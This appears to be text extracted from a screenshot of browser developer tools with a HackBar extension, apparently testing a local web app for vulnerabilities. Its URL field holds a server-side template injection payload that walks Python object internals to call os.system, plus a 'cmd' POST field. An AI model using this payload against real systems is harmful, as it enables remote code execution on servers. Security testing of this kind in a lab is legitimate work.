 0
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:5000/index/?content={{test.__class__.__base__.__subclasses__()[138].__init__.__globals__['__loader__'].load_module('os').system('echo 1111')}}
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=print(1)